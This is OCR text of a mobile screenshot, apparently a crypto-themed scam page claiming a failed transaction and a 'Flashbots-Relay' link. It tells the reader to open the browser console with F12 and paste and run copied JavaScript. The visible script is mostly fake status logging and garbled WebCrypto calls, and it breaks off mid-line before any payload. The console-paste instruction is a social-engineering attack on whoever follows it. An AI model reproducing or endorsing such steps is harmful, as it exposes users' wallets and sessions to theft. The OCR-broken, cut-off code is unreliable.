
transaction
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: h0tjbfzq68

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Failed to send tran
saction (Hash: 0x1d52cb7e)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.ge
nerateKey({name:"AES-CBC",hash:"SHA-38
4"},true,["encrypt"]);

  const _sig = await crypto.subtle.derive
Key({name:"AES-CBC",salt:new Uint8Array
(9)}, _0xBlock, {name:"AES-GCTR",length:2
56}, true, ["encrypt"]);

  console.log("%c[VALIDATING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_lo